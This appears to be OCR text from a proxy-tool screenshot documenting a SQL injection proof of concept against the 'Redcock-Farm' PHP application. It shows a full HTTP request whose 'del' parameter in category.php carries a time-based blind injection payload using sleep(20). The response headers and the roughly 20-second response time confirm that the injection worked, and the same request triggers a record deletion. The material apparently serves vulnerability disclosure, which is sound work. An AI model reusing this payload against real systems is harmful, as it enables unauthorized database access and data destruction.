 Request
Pretty Raw Hex \n
1 GET /Redcock-Farm/farm/category.php?del=
a'%2b(select*from(select(sleep(20)))a)%2b' HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
15 Connection: close
16
17
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 28 Oct 2022 03:25:21 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n
PHP/8.1.6
4 X-Powered-By: PHP/8.1.6
5 Set-Cookie: PHPSESSID=qvj3abe0v6p377ifhle5v9su9t;
path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location:
http://localhost/Redcock-Farm/farm/index.php
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 12010
13
14 <script>
alert('Category record deleted.');
</script>
<script>
window.location.href='category.php'
</script>
<!DOCTYPE html>
15 <html lang="en">
16 <head>
17
18 <meta charset="utf-8">
19 <meta name="viewport" content="
width=device-width, initial-scale=1,
shrink-to-fit=no">
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 14
Response Headers 11
12,456 bytes | 20,083 millis